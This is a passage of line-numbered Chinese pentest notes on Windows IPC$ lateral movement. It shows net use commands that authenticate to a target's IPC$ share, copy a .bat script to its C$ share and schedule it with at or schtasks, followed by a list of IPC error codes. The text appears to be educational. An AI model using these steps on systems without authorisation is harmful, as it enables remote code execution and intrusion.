 34 3. 查看目标时间，创建计划任务（at、schtasks）定时执行拷贝到的脚本
35 4. 删除IPC链接
36 net use \\server\ipc$ "password" /user:username # 工作组
37 net use \\server\ipc$ "password" /user:domain\username #域内
38 dir \\xx.xx.xx.xx\C$\ # 查看文件列表
39 copy \\xx.xx.xx.xx\C$\1.bat 1.bat # 下载文件
40 copy 1.bat \\xx.xx.xx.xx\C$ # 复制文件
41 net use \\xx.xx.xx.xx\C$\1.bat /del # 删除IPC
42 net view xx.xx.xx.xx # 查看对方共享
43 #建立IPC常见的错误代码
44 （1）5：拒绝访问，可能是使用的用户不是管理员权限，需要先提升权限
45 （2）51：网络问题，Windows 无法找到网络路径
46 （3）53：找不到网络路径，可能是IP地址错误、目标未开机、目标Lanmanserver服务
未启动、有防火墙等问题
47 （4）67：找不到网络名，本地Lanmanworkstation服务未启动，目标删除ipc$
48 （5）1219：提供的凭据和已存在的凭据集冲突，说明已建立IPC$，需要先删除
49 （6）1326：账号密码错误